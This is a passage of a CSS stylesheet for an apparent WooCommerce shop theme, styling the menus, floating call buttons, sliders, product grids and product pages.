        box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.35);
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 {
        width: 300px;
        height: 100%;
        display: block;
        border-right: 1px solid #ebebeb;
        min-height: 550px;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li a {
        color: #333;
        font-size: 1.3rem;
        display: block;
        padding: 1rem;
        position: relative;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li a .menu-toggler {
        width: 40px;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li:hover > a,
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li.active > a {
        color: #fff;
        background-color: #333;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li:hover ul.sub-megamenu.level_1,
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li.active ul.sub-megamenu.level_1 {
        display: grid;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 {
        position: absolute;
        margin-left: 300px;
        width: calc(100% - 300px);
        top: 0;
        max-height: 100%;
        display: none;
        grid-gap: 1rem;
        z-index: 9;
        -webkit-transition: all ease 0.3s;
        transition: all ease 0.3s;
        grid-template-columns: repeat(4, 1fr);
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 a {
        font-weight: bold;
        text-align: center;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 a img {
        display: inline-block;
        margin-bottom: 2rem;
        height: 180px;
        -o-object-fit: contain;
        object-fit: contain;
    }
    .megamenu-item:hover .megamenu-content {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

.header-toolbar {
    display: none;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-toolbar {
        display: block;
    }
}

.header-toolbar .header-toolbar-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .header-toolbar .header-toolbar-menu ul.toolbar-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    position: relative;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li a {
    color: #fff;
    padding: 0;
    display: block;
    text-align: center;
    font-size: 1.3rem;
    font-weight: bold;
    line-height: 40px;
    text-transform: uppercase;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li a:hover {
    background-color: #333;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li .sub-menu {
    display: none;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:not(:first-child) {
    border-left: 2.5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:not(:last-child) {
    border-right: 2.5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:first-child:before {
    content: '';
    top: 0;
    bottom: 0;
    left: -5px;
    position: absolute;
    display: inline-block;
    border-left: 5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:last-child:after {
    content: '';
    top: 0;
    bottom: 0;
    right: -5px;
    position: absolute;
    display: inline-block;
    border-right: 5px solid #fff;
}

#back-top {
    bottom: 250px;
    right: 30px;
    width: 60px;
    height: 60px;
    display: block;
    border-radius: 50%;
    position: fixed;
    z-index: 9;
    cursor: pointer;
    background-color: #ad8461;
}

.widget.widget_media_image img {
  width: auto !important;
}

.wpgs-nav {
    padding: 0 !important;
}
.wpgs-nav .slick-track {
    float: left;
}
.wpgs-nav .slick-slide img {
    height: 100px !important;
    object-fit: cover;
}

/* Style 1 */
.quick-alo-phone {
    position: fixed;
    visibility: hidden;
    background-color: transparent;
    width: 200px;
    height: 200px;
    cursor: pointer;
    z-index: 200000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: visibility 0.5s;
    transition: visibility 0.5s;
    bottom: 20%;
    left: -10px;
}

.quick-alo-phone.quick-alo-hover,
.quick-alo-phone:hover {
    opacity: 1;
}

.quick-alo-phone.quick-alo-show {
    visibility: visible;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
    opacity: 0.5;
    border-color: #00aff2;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill {
    background-color: rgba(51, 122, 83, 0.7);
    opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle {
    background-color: #00aff2;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle-fill,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle-fill {
    background-color: rgba(51, 122, 83, 0.7);
    opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-img-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-img-circle {
    background-color: #75eb50;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle {
    border-color: #75eb50;
    opacity: 0.5;
}

.quick-alo-phone .quick-alo-ph-circle {
    top: 20px;
    left: 20px;
    opacity: 0.1;
    width: 160px;
    height: 160px;
    position: absolute;
    border-radius: 100%;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    -webkit-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
}

.quick-alo-ph-circle-fill {
    width: 100px;
    height: 100px;
    top: 50px;
    left: 50px;
    position: absolute;
    background-color: #000;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: 0.1;
    -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.quick-alo-ph-img-circle {
    width: 60px;
    height: 60px;
    top: 70px;
    left: 70px;
    position: absolute;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: 0.7;
    -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.phone_text {
    position: absolute;
    bottom: 40px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: #ffe800;
    color: #000;
    padding: 2px 9px;
    border-radius: 4px;
    white-space: nowrap;
}

.alo-floating {
    display: block;
    left: 10px;
    bottom: 10px;
    position: fixed;
    z-index: 9999;
    text-align: center;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    text-shadow: 1px 1px 0 #000;
    border-radius: 40px;
    cursor: pointer;
    max-width: 250px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    background: #e42222;
    padding-left: 2px;
    padding-right: 10px;
}

.alo-floating a {
    color: #fff;
    height: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.alo-floating a .zalo-icon {
    width: 35px;
    height: 35px;
    margin-right: 5px;
    display: inline-block;
}

.alo-floating-zalo {
    bottom: 60px;
    background: #009dff;
    background-size: 30px auto;
}

/* Style 2 */
.hotline-phone-ring-wrap {
    position: fixed;
    bottom: 75px;
    right: 5px;
    z-index: 999999;
}

.hotline-phone-ring {
    position: relative;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 11;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility 0.5s;
    transition: visibility 0.5s;
    left: 0;
    bottom: 0;
    display: block;
}

.hotline-bar {
    position: absolute;
    background: #337ab7;
    height: 45px;
    white-space: nowrap;
    line-height: 40px;
    border-radius: 3px;
    padding: 0 10px;
    background-size: 100%;
    cursor: pointer;
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    z-index: 9;
    border-radius: 50px !important;
    left: 42px;
    bottom: 31px;
    display: none;
}

.hotline-bar > a {
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
    text-indent: 32px;
    letter-spacing: 1px;
    display: block;
    line-height: 45px;
}

.hotline-bar > a:hover,
.hotline-bar > a:active {
    color: #fff;
}

.hotline-phone-2 .quick-alo-ph-circle {
    top: 0;
    left: 0;
    width: 110px;
    height: 110px;
}

.hotline-phone-2 .quick-alo-ph-circle-fill {
    top: 16px;
    left: 16px;
    width: 80px;
    height: 80px;
    background: rgba(51, 122, 83, 0.7);
}

.hotline-phone-2 .quick-alo-ph-img-circle {
    top: 31px;
    left: 31px;
    width: 50px;
    height: 50px;
    background: #337ab7;
    opacity: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hotline-phone-2 .quick-alo-ph-img-circle .pps-btn-img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 2px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hotline-phone-2 .quick-alo-ph-img-circle .pps-btn-img svg {
    width: 100%;
    fill: #fff;
}

.hotline-phone-2 .alo-floating-zalo {
    bottom: 120px;
    left: 30px;
}

#page {
    -webkit-transition: -webkit-transform 500ms ease;
    transition: -webkit-transform 500ms ease;
    transition: transform 500ms ease;
    transition: transform 500ms ease, -webkit-transform 500ms ease;
}

#page.menu-active {
    -webkit-transform: translateX(300px);
    transform: translateX(300px);
}

/* Slider */
.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before,
.slick-track:after {
    content: '';
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}
.slick-list.draggable .slick-slide {
height: 100px;
}
.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

/* Slider */
.slick-loading .slick-list {
    background: #f8f8f8;
}

/* Icons */
/* @if $slick-font-family == "slick" { @font-face { font-family: "slick"; src: slick-font-url("slick.eot"); src: slick-font-url("slick.eot?#iefix") format("embedded-opentype"), slick-font-url("slick.woff") format("woff"), slick-font-url("slick.ttf") format("truetype"), slick-font-url("slick.svg#slick") format("svg"); font-weight: normal; font-style: normal; } } */
/* Arrows */
.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none; /* &:before { font-family: $slick-font-family; font-size: 20px; line-height: 1; color: $slick-arrow-color; opacity: $slick-opacity-default; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } */
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: 0.25;
}

.slick-prev {
    left: 0;
}

[dir='rtl'] .slick-prev {
    left: auto;
    right: 0;
}

.slick-prev:before {
    content: '←';
}

[dir='rtl'] .slick-prev:before {
    content: '→';
}

.slick-next {
    right: 0; /* &:before { content: $slick-next-character; [dir="rtl"] & { content: $slick-prev-character; } } */
}

[dir='rtl'] .slick-next {
    left: 0;
    right: auto;
}

/* Dots */
.slick-dotted.slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    border: 0;
    display: block;
    height: 10px;
    width: 10px;
    outline: none;
    line-height: 0px;
    font-size: 0px;
    padding: 0;
    color: transparent;
    cursor: pointer;
    border-radius: 50%;
    background-color: #fff; /* &:before { position: absolute; top: 0; left: 0; content: $slick-dot-character; width: 20px; height: 20px; font-family: $slick-font-family; font-size: $slick-dot-size; line-height: 20px; text-align: center; color: $slick-dot-color; opacity: $slick-opacity-not-active; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } */
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none; /* &:before { opacity: $slick-opacity-on-hover; } */
}

.slick-dots li button:before {
    display: none;
}

.slick-dots li.slick-active button {
    background-color: #ad8461;
    width: 20px;
    border-radius: 10px;
}

.section-title h1,
.section-title h2 {
    margin-top: 0;
    margin-bottom: 0.6rem;
    font-size: 2.3rem;
    text-align: center;
    font-weight: bold;
    line-height: 1.4;
    text-transform: uppercase;
}

.section-title h1 a,
.section-title h2 a {
    color: #333;
}

.section-title .line-heading {
    display: block;
    width: 270px;
    height: 20px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    background-image: url(../images/bg_heading.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.photo-slide {
    margin-top: 1px;
    margin-bottom: 1.5rem;
    overflow: hidden;
    position: relative;
}

.photo-slide .carousel-arr {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    position: absolute;
}

.photo-slide .carousel-arr .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    margin: auto;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.photo-slide .carousel-arr button {
    width: 50px;
    height: 50px;
    border: 0;
    padding: 10px;
    outline: none;
    cursor: pointer;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.8);
}

.photo-slide .carousel-arr button .icon-svg svg {
    fill: #fff;
}

.photo-slide .slick-dotted.slick-slider {
    margin-bottom: 0;
}

.photo-slide .slick-dots {
    bottom: 30px;
    z-index: 9;
}

.photo-slide .photo-item {
    display: block !important;
}

.product-cat,
.product-cat-2,
.product-cat-3,
.product-cat-4,
.product-cat-5,
.product-cat-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}

.grid-product-cat {
    grid-gap: 10px;
}

.grid-product-cat .cat-item .cat-thumbnail {
    margin-bottom: 1.5rem;
}

.grid-product-cat .cat-item .cat-thumbnail a {
    min-height: 172px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media (min-width: 992px) {
    .grid-product-cat .cat-item .cat-thumbnail a {
        height: 317px;
    }
}

.grid-product-cat .cat-item .cat-thumbnail a img {
    margin: auto;
}

.grid-product-cat .cat-item .cat-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
}

.grid-product-cat .cat-item .cat-title a {
    color: #333;
}

.grid-product-cat-2 {
    grid-gap: 10px;
}

.grid-product-cat-2 .cat-item .cat-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
    max-width: 100%;
    text-overflow: ellipsis;
}

.grid-product-cat-2 .cat-item .cat-title a {
    color: #fff;
    display: block;
    background-color: #ad8461;
    padding: 1rem;
}

@media (min-width: 992px) {
    .grid-product-cat-2 .cat-item .cat-title {
        white-space: nowrap;
        overflow: hidden;
    }
    .grid-product-cat-2 .cat-item .cat-title a {
        padding: 1.55rem 1rem;
    }
}

.grid-product-cat-2 .cat-item:hover .cat-title a {
    background-color: #333;
}

.grid-product-cat-3 {
    grid-gap: 10px;
}

.grid-product-cat-3 .cat-item {
    position: relative;
}

.grid-product-cat-3 .cat-item:first-child {
    grid-column: 1/3;
}

@media (min-width: 992px) {
    .grid-product-cat-3 .cat-item:first-child {
        grid-row: 1/3;
    }
}

.grid-product-cat-3 .cat-item .cat-info {
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transition: all ease 0.2s;
    transition: all ease 0.2s;
}

.grid-product-cat-3 .cat-item .cat-info .cat-title {
    margin: 0;
    line-height: 50px;
}

.grid-product-cat-3 .cat-item .cat-info .cat-title a {
    font-size: 1.3rem;
    color: #fff;
    display: block;
    text-align: center;
    text-transform: uppercase;
    background-color: #ad8461;
}

.grid-product-cat-3 .cat-item:hover .cat-info {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}

.product-cat-5 .grid-product-cat .cat-item .cat-thumbnail {
    margin-bottom: 1.2rem;
}

.product-cat-6 .grid-product-cat-6 {
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .product-cat-6 .cat-item:first-child {
        grid-column: 1/5;
        grid-row: 1/5;
    }
    .product-cat-6 .cat-item:nth-child(2) {
        grid-column: 5/7;
        grid-row: 1/3;
    }
    .product-cat-6 .cat-item:nth-child(3) {
        grid-column: 7/9;
        grid-row: 1/2;
    }
    .product-cat-6 .cat-item:nth-child(4) {
        grid-column: 7/9;
        grid-row: 2/3;
    }
    .product-cat-6 .cat-item:nth-child(5) {
        grid-column: 5/6;
        grid-row: 3/5;
    }
    .product-cat-6 .cat-item:nth-child(6) {
        grid-column: 6/7;
        grid-row: 3/5;
    }
    .product-cat-6 .cat-item:nth-child(7) {
        grid-column: 7/9;
        grid-row: 3/4;
    }
    .product-cat-6 .cat-item:nth-child(8) {
        grid-column: 7/9;
        grid-row: 4/5;
    }
}

.grid-video {
    grid-gap: 1rem;
}

.grid-video .video-item .item-inner .video-title {
    font-size: 1.3rem;
    text-transform: uppercase;
}

.grid-video .video-item .item-inner .video-thumbnail {
    position: relative;
}

.grid-video .video-item .item-inner .video-thumbnail .icon-play {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    z-index: 9;
}

.grid-video .video-item .item-inner .video-thumbnail .icon-play .icon-svg {
    width: 100px;
    height: 100px;
    color: #fff;
}

.grid-video .video-item .item-inner .video-thumbnail .video-iframe {
    max-width: 100%;
}

.content-heading {
    padding-top: 3rem;
}

.single-product .content-heading {
    padding-top: 1.7rem;
    padding-bottom: 1.2rem;
}

.content-heading h1.page-title {
    margin: 0;
}

.content-heading nav.woocommerce-breadcrumb {
    margin: 0;
}

.content-heading nav.woocommerce-breadcrumb a {
    font-size: 1.2rem;
}

@media (min-width: 992px) {
    .main-grid {
        grid-gap: 30px;
        grid-auto-flow: dense;
        grid-template-columns: 1fr 3fr;
    }
    .main-grid #main {
        grid-column: 2;
    }
    .main-grid.no-sidebar {
        grid-template-columns: 1fr;
    }
    .main-grid.no-sidebar #main {
        grid-column: 1;
    }
}

.grid-post {
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
}

.post-item {
    /* .item-description { color: #666666; margin-bottom: 1rem; p { margin-bottom: 0; } } .item-action { .item-more { display: inline-block; line-height: 26px; border: 1px solid; border-radius: 20px; padding: 0 1.5rem; background-color: #fff; &:hover { color: #fff; background-color: $primary; } } } */
}

.post-item .ỉtem-thumbnail {
    display: block;
    margin-bottom: 1rem;
}

.post-item .item-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    font-weight: normal;
}

.post-item .item-title a {
    color: #333;
    display: block;
    max-height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

/* 
.sidebar-primary {
	.widget {
	    margin-bottom: 3rem;
	}
	.widget-title {
		color: #fff;
		height: 40px;
		font-size: $text_md;
		line-height: 40px;
		padding: 0 1rem;
		margin-bottom: 0;
		text-align: center;
		text-transform: uppercase;
		background-color: $primary;
	}
	.list-post {
		padding-top: .5rem;
		padding-bottom: .5rem;
	    background-color: #f5f5f5;
        border: 1px solid #cccccc;
		.item-inner {
			padding: .5rem 1rem;
		    display: flex;
		    .ỉtem-thumbnail {
			    max-width: 85px;
			    flex: 0 0 85px;
			    margin-right: 1rem;
			     img {
				    height: 85px;
				    width: 85px;
				    object-fit: cover;
				}
			}
			.item-title {
				font-size: $text_md;
				margin-bottom: .5rem;
				a {
					color: $color_text;
				}
			}
		}
	}
	.widget_nav_menu {
		ul.menu {
    		padding: 0 1rem;
	        border: 1px solid #cccccc;
    		background-color: #f5f5f5;
			li {
				a {
					color: $color_text;
				    padding: 1rem 0;
				    display: block;
			    	transition: all ease .2s;
				    &:hover {
			    	    padding-left: 5px;
				    }
				    &:before {
				    	content: '';
				    	width: 1rem;
				    	height: 1rem;
				    	border-radius: 50%;
    					margin-right: 1rem;
				    	display: inline-block;
				    	background-color: $color_text;
				    }
				}
				& + li {
					// border-top: 1px dashed #ddd;
				}
			}
		}
	}
	form.woocommerce-product-search {
		display: flex;
		.search-field {
			width: 100%;
		}
		button {
			width: 100px;
			height: 40px;
		    color: #fff;
		    border: 0;
		    background-color: $primary;
		}
	}
} */
.page_nav {
    margin-top: 1rem;
    margin-bottom: 3rem;
    text-align: center;
}

.page_nav .page-numbers {
    background-color: #333;
    min-width: 40px;
    height: 40px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    font-size: 1.3rem;
    padding: 10px;
}

.page_nav .page-numbers.current,
.page_nav .page-numbers:hover {
    background-color: #ad8461;
}

.single-post .content-area {
    padding-top: 1rem;
}

h1.post-title {
    color: #ffa42f;
    font-size: 1.3rem;
    margin-bottom: 1rem;
}

.entry-header {
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
    border-bottom: 1px solid #ccc;
}

.entry-header ul.list-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.entry-header ul.list-meta li + li {
    margin-left: 3rem;
}

.entry-header .post-categories li {
    display: inline-block;
}

.entry-header .post-categories li + li {
    margin-left: 1.5rem;
}

.entry-header .post-categories li a {
    color: #555;
}

.entry-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid #ccc;
}

.entry-social > div {
    height: 20px;
}

.entry-social .fb-like,
.entry-social .linkedin-share,
.entry-social .pinterest-share {
    margin-left: 3rem;
}

.post-content h2,
.post-content h3 {
    font-size: 1.3rem;
}

#lobanOuter {
    margin-bottom: 4rem;
}

.before-shop-loop {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .before-shop-loop {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.before-shop-loop .woocommerce-notices-wrapper {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

form.woocommerce-ordering select.orderby {
    height: 40px;
    border-radius: 3px;
}

.product-grid {
    grid-column-gap: 10px;
    grid-row-gap: 10px;
}

.product-wrap {
    height: 100%;
}

.product-wrap .product-thumbnail {
    display: block;
    overflow: hidden;
    position: relative;
}

.product-wrap .product-thumbnail img {
    width: 100%;
    display: block;
    -webkit-transition: all linear 1s;
    transition: all linear 1s;
    height: 266px;
    object-fit: cover;
}

@media (min-width: 992px) {
    .product-wrap .product-thumbnail img {
        /*width: initial;*/
    }
}

.product-wrap .product-thumbnail .short-desc {
    bottom: 0;
    color: #fff;
    font-size: 1.2rem;
    position: absolute;
    background-color: #111;
    padding: 1.3rem 1rem 0.7rem 1.5rem;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.product-wrap .product-thumbnail:hover .short-desc {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.product-wrap .product-info {
    border: 1px solid #ebebeb;
    padding: 1.5rem 1.5rem 0.7rem 1.5rem;
}

.product-wrap .product-cat {
    color: #999999;
    font-size: 1.2rem;
    margin-top: 1rem;
    font-style: italic;
}

.product-wrap .product-title {
    font-size: 1.2rem;
    margin-top: 0;
    font-weight: normal;
    margin-bottom: 1.2rem;
    text-align: left;
}

.product-wrap .product-title a {
    color: #333;
}

.product-wrap .price {
    color: #ad8461;
}

.product-wrap .price del {
    color: #777;
}

.product-wrap .price ins {
    text-decoration: none;
}

.product-wrap .product-meta {
    opacity: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-size: 1.1rem;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.product-wrap .product-meta .date {
    color: #898989;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-wrap .product-meta .date .icon-svg {
    margin-right: 4px;
}

.product-wrap .product-meta .term a {
    color: #898989;
}

.product-wrap:hover .product-meta {
    opacity: 1;
}

.wpgs-nav {
    padding: 0 5rem;
}

.vbox-container img {
    display: inline-block;
}

.woocommerce nav.woocommerce-pagination {
    margin-top: 2rem;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0.5rem;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    font-size: 1.6rem;
    padding: 1rem 1.1rem;
    background-color: #ebe9eb;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span:hover {
    color: #fff;
    background-color: #ad8461;
}

.flex-viewport {
    border: 1px solid #ccc;
}

@media (min-width: 992px) {
    .woocommerce div.product div.images,
    .woocommerce-page div.product div.images {
        width: 61.539%;
    }
}

@media (min-width: 992px) {
    .woocommerce div.product div.summary {
        width: 38.461%;
        padding-left: 1rem;
    }
}

.woocommerce div.product .product_title {
    font-size: 2rem;
    text-transform: uppercase;
    margin-bottom: 1.6rem;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    margin: 5px;
    width: 12%;
    border: 1px solid #ccc;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n + 1) {
    clear: none !important;
}

.woocommerce div.product p.price,
.woocommerce-variation-price {
    color: #333;
    font-size: 2.3rem;
    font-weight: bold;
    margin-bottom: 1rem;
}

.woocommerce div.product p.price ins {
    display: block;
    margin-right: 1.5rem;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
    color: #ad8461;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    font-size: 2rem;
    font-weight: normal;
    color: #777;
    opacity: 1;
}

.woocommerce-product-details__short-description,
.post-content {
    margin-bottom: 3rem;
}

.woocommerce-product-details__short-description ul,
.post-content ul {
    list-style: disc;
    margin-bottom: 1rem;
    padding-left: 2rem;
}

.product_meta {
    margin-bottom: 1.9rem;
}

.product_meta .sku_wrapper {
    display: block;
}

.product_meta .sku_wrapper .sku {
    font-weight: bold;
}

